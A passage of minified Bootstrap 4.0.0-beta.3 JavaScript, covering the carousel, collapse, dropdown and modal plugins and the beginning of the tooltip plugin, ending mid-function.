t(this._element).find("input")[0]; if (s) { if ("radio" === s.type) if (s.checked && t(this._element).hasClass(a)) e = !1; else { var o = t(i).find(".active")[0]; o && t(o).removeClass(a) } if (e) { if (s.hasAttribute("disabled") || i.hasAttribute("disabled") || s.classList.contains("disabled") || i.classList.contains("disabled")) return; s.checked = !t(this._element).hasClass(a), t(s).trigger("change") } s.focus(), n = !1 } } n && this._element.setAttribute("aria-pressed", !t(this._element).hasClass(a)), e && t(this._element).toggleClass(a) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this).data(n); s || (s = new e(this), t(this).data(n, s)), "toggle" === i && s[i]() }) }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(c.CLICK_DATA_API, l, function (e) { e.preventDefault(); var n = e.target; t(n).hasClass("btn") || (n = t(n).closest(h)), u._jQueryInterface.call(t(n), "toggle") }).on(c.FOCUS_BLUR_DATA_API, l, function (e) { var n = t(e.target).closest(h)[0]; t(n).toggleClass("focus", /^focus(in)?$/.test(e.type)) }), t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), h = function (t) { var e = "carousel", n = "bs.carousel", i = "." + n, a = t.fn[e], l = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 }, h = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" }, c = "next", u = "prev", f = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + ".data-api", CLICK_DATA_API: "click" + i + ".data-api" }, d = "active", g = { ACTIVE: ".active", ACTIVE_ITEM: ".active.carousel-item", ITEM: ".carousel-item", NEXT_PREV: ".carousel-item-next, .carousel-item-prev", INDICATORS: ".carousel-indicators", DATA_SLIDE: "[data-slide], [data-slide-to]", DATA_RIDE: '[data-ride="carousel"]' }, m = function () { function a(e, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(g.INDICATORS)[0], this._addEventListeners() } var m = a.prototype; return m.next = function () { this._isSliding || this._slide(c) }, m.nextWhenVisible = function () { !document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") && this.next() }, m.prev = function () { this._isSliding || this._slide(u) }, m.pause = function (e) { e || (this._isPaused = !0), t(this._element).find(g.NEXT_PREV)[0] && r.supportsTransitionEnd() && (r.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, m.cycle = function (t) { t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, m.to = function (e) { var n = this; this._activeElement = t(this._element).find(g.ACTIVE_ITEM)[0]; var i = this._getItemIndex(this._activeElement); if (!(e > this._items.length - 1 || e < 0)) if (this._isSliding) t(this._element).one(f.SLID, function () { return n.to(e) }); else { if (i === e) return this.pause(), void this.cycle(); var s = e > i ? c : u; this._slide(s, this._items[e]) } }, m.dispose = function () { t(this._element).off(i), t.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, m._getConfig = function (t) { return t = o({}, l, t), r.typeCheckConfig(e, t, h), t }, m._addEventListeners = function () { var e = this; this._config.keyboard && t(this._element).on(f.KEYDOWN, function (t) { return e._keydown(t) }), "hover" === this._config.pause && (t(this._element).on(f.MOUSEENTER, function (t) { return e.pause(t) }).on(f.MOUSELEAVE, function (t) { return e.cycle(t) }), "ontouchstart" in document.documentElement && t(this._element).on(f.TOUCHEND, function () { e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function (t) { return e.cycle(t) }, 500 + e._config.interval) })) }, m._keydown = function (t) { if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) { case 37: t.preventDefault(), this.prev(); break; case 39: t.preventDefault(), this.next(); break; default: return } }, m._getItemIndex = function (e) { return this._items = t.makeArray(t(e).parent().find(g.ITEM)), this._items.indexOf(e) }, m._getItemByDirection = function (t, e) { var n = t === c, i = t === u, s = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === s || n && s === o) && !this._config.wrap) return e; var r = (s + (t === u ? -1 : 1)) % this._items.length; return -1 === r ? this._items[this._items.length - 1] : this._items[r] }, m._triggerSlideEvent = function (e, n) { var i = this._getItemIndex(e), s = this._getItemIndex(t(this._element).find(g.ACTIVE_ITEM)[0]), o = t.Event(f.SLIDE, { relatedTarget: e, direction: n, from: s, to: i }); return t(this._element).trigger(o), o }, m._setActiveIndicatorElement = function (e) { if (this._indicatorsElement) { t(this._indicatorsElement).find(g.ACTIVE).removeClass(d); var n = this._indicatorsElement.children[this._getItemIndex(e)]; n && t(n).addClass(d) } }, m._slide = function (e, n) { var i, s, o, a = this, l = t(this._element).find(g.ACTIVE_ITEM)[0], h = this._getItemIndex(l), u = n || l && this._getItemByDirection(e, l), m = this._getItemIndex(u), p = Boolean(this._interval); if (e === c ? (i = "carousel-item-left", s = "carousel-item-next", o = "left") : (i = "carousel-item-right", s = "carousel-item-prev", o = "right"), u && t(u).hasClass(d)) this._isSliding = !1; else if (!this._triggerSlideEvent(u, o).isDefaultPrevented() && l && u) { this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(u); var _ = t.Event(f.SLID, { relatedTarget: u, direction: o, from: h, to: m }); r.supportsTransitionEnd() && t(this._element).hasClass("slide") ? (t(u).addClass(s), r.reflow(u), t(l).addClass(i), t(u).addClass(i), t(l).one(r.TRANSITION_END, function () { t(u).removeClass(i + " " + s).addClass(d), t(l).removeClass(d + " " + s + " " + i), a._isSliding = !1, setTimeout(function () { return t(a._element).trigger(_) }, 0) }).emulateTransitionEnd(600)) : (t(l).removeClass(d), t(u).addClass(d), this._isSliding = !1, t(this._element).trigger(_)), p && this.cycle() } }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = o({}, l, t(this).data()); "object" == typeof e && (s = o({}, s, e)); var r = "string" == typeof e ? e : s.slide; if (i || (i = new a(this, s), t(this).data(n, i)), "number" == typeof e) i.to(e); else if ("string" == typeof r) { if (void 0 === i[r]) throw new Error('No method named "' + r + '"'); i[r]() } else s.interval && (i.pause(), i.cycle()) }) }, a._dataApiClickHandler = function (e) { var i = r.getSelectorFromElement(this); if (i) { var s = t(i)[0]; if (s && t(s).hasClass("carousel")) { var l = o({}, t(s).data(), t(this).data()), h = this.getAttribute("data-slide-to"); h && (l.interval = !1), a._jQueryInterface.call(t(s), l), h && t(s).data(n).to(h), e.preventDefault() } } }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(document).on(f.CLICK_DATA_API, g.DATA_SLIDE, m._dataApiClickHandler), t(window).on(f.LOAD_DATA_API, function () { t(g.DATA_RIDE).each(function () { var e = t(this); m._jQueryInterface.call(e, e.data()) }) }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function () { return t.fn[e] = a, m._jQueryInterface }, m }(e), c = function (t) { var e = "collapse", n = "bs.collapse", i = "." + n, a = t.fn[e], l = { toggle: !0, parent: "" }, h = { toggle: "boolean", parent: "(string|element)" }, c = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" }, u = "show", f = "collapse", d = "collapsing", g = "collapsed", m = "width", p = { ACTIVES: ".show, .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]' }, _ = function () { function i(e, n) { this._isTransitioning = !1, this._element = e, this._config = this._getConfig(n), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var i = t(p.DATA_TOGGLE), s = 0; s < i.length; s++) { var o = i[s], a = r.getSelectorFromElement(o); null !== a && t(a).filter(e).length > 0 && this._triggerArray.push(o) } this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() } var a = i.prototype; return a.toggle = function () { t(this._element).hasClass(u) ? this.hide() : this.show() }, a.show = function () { var e, s, o = this; if (!this._isTransitioning && !t(this._element).hasClass(u) && (this._parent && ((e = t.makeArray(t(this._parent).children().children(p.ACTIVES))).length || (e = null)), !(e && (s = t(e).data(n)) && s._isTransitioning))) { var a = t.Event(c.SHOW); if (t(this._element).trigger(a), !a.isDefaultPrevented()) { e && (i._jQueryInterface.call(t(e), "hide"), s || t(e).data(n, null)); var l = this._getDimension(); t(this._element).removeClass(f).addClass(d), this._element.style[l] = 0, this._triggerArray.length && t(this._triggerArray).removeClass(g).attr("aria-expanded", !0), this.setTransitioning(!0); var h = function () { t(o._element).removeClass(d).addClass(f).addClass(u), o._element.style[l] = "", o.setTransitioning(!1), t(o._element).trigger(c.SHOWN) }; if (r.supportsTransitionEnd()) { var m = "scroll" + (l[0].toUpperCase() + l.slice(1)); t(this._element).one(r.TRANSITION_END, h).emulateTransitionEnd(600), this._element.style[l] = this._element[m] + "px" } else h() } } }, a.hide = function () { var e = this; if (!this._isTransitioning && t(this._element).hasClass(u)) { var n = t.Event(c.HIDE); if (t(this._element).trigger(n), !n.isDefaultPrevented()) { var i = this._getDimension(); if (this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", r.reflow(this._element), t(this._element).addClass(d).removeClass(f).removeClass(u), this._triggerArray.length) for (var s = 0; s < this._triggerArray.length; s++) { var o = this._triggerArray[s], a = r.getSelectorFromElement(o); null !== a && (t(a).hasClass(u) || t(o).addClass(g).attr("aria-expanded", !1)) } this.setTransitioning(!0); var l = function () { e.setTransitioning(!1), t(e._element).removeClass(d).addClass(f).trigger(c.HIDDEN) }; this._element.style[i] = "", r.supportsTransitionEnd() ? t(this._element).one(r.TRANSITION_END, l).emulateTransitionEnd(600) : l() } } }, a.setTransitioning = function (t) { this._isTransitioning = t }, a.dispose = function () { t.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, a._getConfig = function (t) { return (t = o({}, l, t)).toggle = Boolean(t.toggle), r.typeCheckConfig(e, t, h), t }, a._getDimension = function () { return t(this._element).hasClass(m) ? m : "height" }, a._getParent = function () { var e = this, n = null; r.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n = this._config.parent[0])) : n = t(this._config.parent)[0]; var s = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]'; return t(n).find(s).each(function (t, n) { e._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) }), n }, a._addAriaAndCollapsedClass = function (e, n) { if (e) { var i = t(e).hasClass(u); n.length && t(n).toggleClass(g, !i).attr("aria-expanded", i) } }, i._getTargetFromElement = function (e) { var n = r.getSelectorFromElement(e); return n ? t(n)[0] : null }, i._jQueryInterface = function (e) { return this.each(function () { var s = t(this), r = s.data(n), a = o({}, l, s.data(), "object" == typeof e && e); if (!r && a.toggle && /show|hide/.test(e) && (a.toggle = !1), r || (r = new i(this, a), s.data(n, r)), "string" == typeof e) { if (void 0 === r[e]) throw new Error('No method named "' + e + '"'); r[e]() } }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), i }(); return t(document).on(c.CLICK_DATA_API, p.DATA_TOGGLE, function (e) { "A" === e.currentTarget.tagName && e.preventDefault(); var i = t(this), s = r.getSelectorFromElement(this); t(s).each(function () { var e = t(this), s = e.data(n) ? "toggle" : i.data(); _._jQueryInterface.call(e, s) }) }), t.fn[e] = _._jQueryInterface, t.fn[e].Constructor = _, t.fn[e].noConflict = function () { return t.fn[e] = a, _._jQueryInterface }, _ }(e), u = function (t) { var e = "dropdown", i = "bs.dropdown", a = "." + i, l = ".data-api", h = t.fn[e], c = new RegExp("38|40|27"), u = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, CLICK: "click" + a, CLICK_DATA_API: "click" + a + l, KEYDOWN_DATA_API: "keydown" + a + l, KEYUP_DATA_API: "keyup" + a + l }, f = "disabled", d = "show", g = "dropup", m = "dropdown-menu-right", p = '[data-toggle="dropdown"]', _ = ".dropdown-menu", v = { offset: 0, flip: !0, boundary: "scrollParent" }, y = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)" }, E = function () { function l(t, e) { this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() } var h = l.prototype; return h.toggle = function () { if (!this._element.disabled && !t(this._element).hasClass(f)) { var e = l._getParentFromElement(this._element), i = t(this._menu).hasClass(d); if (l._clearMenus(), !i) { var s = { relatedTarget: this._element }, o = t.Event(u.SHOW, s); if (t(e).trigger(o), !o.isDefaultPrevented()) { if (!this._inNavbar) { if (void 0 === n) throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; t(e).hasClass(g) && (t(this._menu).hasClass("dropdown-menu-left") || t(this._menu).hasClass(m)) && (r = e), "scrollParent" !== this._config.boundary && t(e).addClass("position-static"), this._popper = new n(r, this._menu, this._getPopperConfig()) } "ontouchstart" in document.documentElement && !t(e).closest(".navbar-nav").length && t("body").children().on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(this._menu).toggleClass(d), t(e).toggleClass(d).trigger(t.Event(u.SHOWN, s)) } } } }, h.dispose = function () { t.removeData(this._element, i), t(this._element).off(a), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null) }, h.update = function () { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, h._addEventListeners = function () { var e = this; t(this._element).on(u.CLICK, function (t) { t.preventDefault(), t.stopPropagation(), e.toggle() }) }, h._getConfig = function (n) { return n = o({}, this.constructor.Default, t(this._element).data(), n), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, h._getMenuElement = function () { if (!this._menu) { var e = l._getParentFromElement(this._element); this._menu = t(e).find(_)[0] } return this._menu }, h._getPlacement = function () { var e = t(this._element).parent(), n = "bottom-start"; return e.hasClass(g) ? (n = "top-start", t(this._menu).hasClass(m) && (n = "top-end")) : e.hasClass("dropright") ? n = "right-start" : e.hasClass("dropleft") ? n = "left-start" : t(this._menu).hasClass(m) && (n = "bottom-end"), n }, h._detectNavbar = function () { return t(this._element).closest(".navbar").length > 0 }, h._getPopperConfig = function () { var t = this, e = {}; return "function" == typeof this._config.offset ? e.fn = function (e) { return e.offsets = o({}, e.offsets, t._config.offset(e.offsets) || {}), e } : e.offset = this._config.offset, { placement: this._getPlacement(), modifiers: { offset: e, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } } }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i); if (n || (n = new l(this, "object" == typeof e ? e : null), t(this).data(i, n)), "string" == typeof e) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, l._clearMenus = function (e) { if (!e || 3 !== e.which && ("keyup" !== e.type || 9 === e.which)) for (var n = t.makeArray(t(p)), s = 0; s < n.length; s++) { var o = l._getParentFromElement(n[s]), r = t(n[s]).data(i), a = { relatedTarget: n[s] }; if (r) { var h = r._menu; if (t(o).hasClass(d) && !(e && ("click" === e.type && /input|textarea/i.test(e.target.tagName) || "keyup" === e.type && 9 === e.which) && t.contains(o, e.target))) { var c = t.Event(u.HIDE, a); t(o).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), n[s].setAttribute("aria-expanded", "false"), t(h).removeClass(d), t(o).removeClass(d).trigger(t.Event(u.HIDDEN, a))) } } } }, l._getParentFromElement = function (e) { var n, i = r.getSelectorFromElement(e); return i && (n = t(i)[0]), n || e.parentNode }, l._dataApiKeydownHandler = function (e) { if ((/input|textarea/i.test(e.target.tagName) ? !(32 === e.which || 27 !== e.which && (40 !== e.which && 38 !== e.which || t(e.target).closest(_).length)) : c.test(e.which)) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !t(this).hasClass(f))) { var n = l._getParentFromElement(this), i = t(n).hasClass(d); if ((i || 27 === e.which && 32 === e.which) && (!i || 27 !== e.which && 32 !== e.which)) { var s = t(n).find(".dropdown-menu .dropdown-item:not(.disabled)").get(); if (s.length) { var o = s.indexOf(e.target); 38 === e.which && o > 0 && o-- , 40 === e.which && o < s.length - 1 && o++ , o < 0 && (o = 0), s[o].focus() } } else { if (27 === e.which) { var r = t(n).find(p)[0]; t(r).trigger("focus") } t(this).trigger("click") } } }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return v } }, { key: "DefaultType", get: function () { return y } }]), l }(); return t(document).on(u.KEYDOWN_DATA_API, p, E._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, _, E._dataApiKeydownHandler).on(u.CLICK_DATA_API + " " + u.KEYUP_DATA_API, E._clearMenus).on(u.CLICK_DATA_API, p, function (e) { e.preventDefault(), e.stopPropagation(), E._jQueryInterface.call(t(this), "toggle") }).on(u.CLICK_DATA_API, ".dropdown form", function (t) { t.stopPropagation() }), t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = h, E._jQueryInterface }, E }(e), f = function (t) { var e = "bs.modal", n = "." + e, i = t.fn.modal, a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 }, l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" }, h = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, FOCUSIN: "focusin" + n, RESIZE: "resize" + n, CLICK_DISMISS: "click.dismiss" + n, KEYDOWN_DISMISS: "keydown.dismiss" + n, MOUSEUP_DISMISS: "mouseup.dismiss" + n, MOUSEDOWN_DISMISS: "mousedown.dismiss" + n, CLICK_DATA_API: "click" + n + ".data-api" }, c = "modal-open", u = "fade", f = "show", d = { DIALOG: ".modal-dialog", DATA_TOGGLE: '[data-toggle="modal"]', DATA_DISMISS: '[data-dismiss="modal"]', FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", STICKY_CONTENT: ".sticky-top", NAVBAR_TOGGLER: ".navbar-toggler" }, g = function () { function i(e, n) { this._config = this._getConfig(n), this._element = e, this._dialog = t(e).find(d.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0 } var g = i.prototype; return g.toggle = function (t) { return this._isShown ? this.hide() : this.show(t) }, g.show = function (e) { var n = this; if (!this._isTransitioning && !this._isShown) { r.supportsTransitionEnd() && t(this._element).hasClass(u) && (this._isTransitioning = !0); var i = t.Event(h.SHOW, { relatedTarget: e }); t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), t(document.body).addClass(c), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(h.CLICK_DISMISS, d.DATA_DISMISS, function (t) { return n.hide(t) }), t(this._dialog).on(h.MOUSEDOWN_DISMISS, function () { t(n._element).one(h.MOUSEUP_DISMISS, function (e) { t(e.target).is(n._element) && (n._ignoreBackdropClick = !0) }) }), this._showBackdrop(function () { return n._showElement(e) })) } }, g.hide = function (e) { var n = this; if (e && e.preventDefault(), !this._isTransitioning && this._isShown) { var i = t.Event(h.HIDE); if (t(this._element).trigger(i), this._isShown && !i.isDefaultPrevented()) { this._isShown = !1; var s = r.supportsTransitionEnd() && t(this._element).hasClass(u); s && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(h.FOCUSIN), t(this._element).removeClass(f), t(this._element).off(h.CLICK_DISMISS), t(this._dialog).off(h.MOUSEDOWN_DISMISS), s ? t(this._element).one(r.TRANSITION_END, function (t) { return n._hideModal(t) }).emulateTransitionEnd(300) : this._hideModal() } } }, g.dispose = function () { t.removeData(this._element, e), t(window, document, this._element, this._backdrop).off(n), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, g.handleUpdate = function () { this._adjustDialog() }, g._getConfig = function (t) { return t = o({}, a, t), r.typeCheckConfig("modal", t, l), t }, g._showElement = function (e) { var n = this, i = r.supportsTransitionEnd() && t(this._element).hasClass(u); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && r.reflow(this._element), t(this._element).addClass(f), this._config.focus && this._enforceFocus(); var s = t.Event(h.SHOWN, { relatedTarget: e }), o = function () { n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(s) }; i ? t(this._dialog).one(r.TRANSITION_END, o).emulateTransitionEnd(300) : o() }, g._enforceFocus = function () { var e = this; t(document).off(h.FOCUSIN).on(h.FOCUSIN, function (n) { document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus() }) }, g._setEscapeEvent = function () { var e = this; this._isShown && this._config.keyboard ? t(this._element).on(h.KEYDOWN_DISMISS, function (t) { 27 === t.which && (t.preventDefault(), e.hide()) }) : this._isShown || t(this._element).off(h.KEYDOWN_DISMISS) }, g._setResizeEvent = function () { var e = this; this._isShown ? t(window).on(h.RESIZE, function (t) { return e.handleUpdate(t) }) : t(window).off(h.RESIZE) }, g._hideModal = function () { var e = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function () { t(document.body).removeClass(c), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(h.HIDDEN) }) }, g._removeBackdrop = function () { this._backdrop && (t(this._backdrop).remove(), this._backdrop = null) }, g._showBackdrop = function (e) { var n = this, i = t(this._element).hasClass(u) ? u : ""; if (this._isShown && this._config.backdrop) { var s = r.supportsTransitionEnd() && i; if (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(h.CLICK_DISMISS, function (t) { n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()) }), s && r.reflow(this._backdrop), t(this._backdrop).addClass(f), !e) return; if (!s) return void e(); t(this._backdrop).one(r.TRANSITION_END, e).emulateTransitionEnd(150) } else if (!this._isShown && this._backdrop) { t(this._backdrop).removeClass(f); var o = function () { n._removeBackdrop(), e && e() }; r.supportsTransitionEnd() && t(this._element).hasClass(u) ? t(this._backdrop).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o() } else e && e() }, g._adjustDialog = function () { var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, g._resetAdjustments = function () { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, g._checkScrollbar = function () { var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, g._setScrollbar = function () { var e = this; if (this._isBodyOverflowing) { t(d.FIXED_CONTENT).each(function (n, i) { var s = t(i)[0].style.paddingRight, o = t(i).css("padding-right"); t(i).data("padding-right", s).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px") }), t(d.STICKY_CONTENT).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px") }), t(d.NAVBAR_TOGGLER).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) + e._scrollbarWidth + "px") }); var n = document.body.style.paddingRight, i = t("body").css("padding-right"); t("body").data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px") } }, g._resetScrollbar = function () { t(d.FIXED_CONTENT).each(function (e, n) { var i = t(n).data("padding-right"); void 0 !== i && t(n).css("padding-right", i).removeData("padding-right") }), t(d.STICKY_CONTENT + ", " + d.NAVBAR_TOGGLER).each(function (e, n) { var i = t(n).data("margin-right"); void 0 !== i && t(n).css("margin-right", i).removeData("margin-right") }); var e = t("body").data("padding-right"); void 0 !== e && t("body").css("padding-right", e).removeData("padding-right") }, g._getScrollbarWidth = function () { var t = document.createElement("div"); t.className = "modal-scrollbar-measure", document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e }, i._jQueryInterface = function (n, s) { return this.each(function () { var r = t(this).data(e), a = o({}, i.Default, t(this).data(), "object" == typeof n && n); if (r || (r = new i(this, a), t(this).data(e, r)), "string" == typeof n) { if (void 0 === r[n]) throw new Error('No method named "' + n + '"'); r[n](s) } else a.show && r.show(s) }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return a } }]), i }(); return t(document).on(h.CLICK_DATA_API, d.DATA_TOGGLE, function (n) { var i, s = this, a = r.getSelectorFromElement(this); a && (i = t(a)[0]); var l = t(i).data(e) ? "toggle" : o({}, t(i).data(), t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || n.preventDefault(); var c = t(i).one(h.SHOW, function (e) { e.isDefaultPrevented() || c.one(h.HIDDEN, function () { t(s).is(":visible") && s.focus() }) }); g._jQueryInterface.call(t(i), l, this) }), t.fn.modal = g._jQueryInterface, t.fn.modal.Constructor = g, t.fn.modal.noConflict = function () { return t.fn.modal = i, g._jQueryInterface }, g }(e), d = function (t) { var e = "tooltip", i = "bs.tooltip", a = "." + i, l = t.fn[e], h = new RegExp("(^|\\s)bs-tooltip\\S+", "g"), c = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" }, u = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" }, f = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" }, d = "show", g = "out", m = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, INSERTED: "inserted" + a, CLICK: "click" + a, FOCUSIN: "focusin" + a, FOCUSOUT: "focusout" + a, MOUSEENTER: "mouseenter" + a, MOUSELEAVE: "mouseleave" + a }, p = "fade", _ = "show", v = "hover", y = "focus", E = function () { function l(t, e) { if (void 0 === n) throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() } var E = l.prototype; return E.enable = function () { this._isEnabled = !0 }, E.disable = function () { this._isEnabled = !1 }, E.toggleEnabled = function () { this._isEnabled = !this._isEnabled }, E.toggle = function (e) { if (this._isEnabled) if (e) { var n = this.constructor.DATA_KEY, i = t(e.currentTarget).data(n); i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i) } else { if (t(this.getTipElement()).hasClass(_)) return void this._leave(null, this); this._enter(null, this) } }, E.dispose = function () { clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, E.show = function () { var e = this; if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements"); var i = t.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled) { t(this.element).trigger(i); var s = t.contains(this.element.ownerDocument.documentElement, this.element); if (i.isDefaultPrevented() || !s) return; var o = this.getTipElement(), a = r.getUID(this.constructor.NAME); o.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && t(o).addClass(p); var h = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement, c = this._getAttachment(h); this.addAttachmentClass(c); var u = !1 === this.config.container ? document.body : t(this.config.container); t(o).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) || t(o).appendTo(u), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, o, { placement: c, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function (t) { 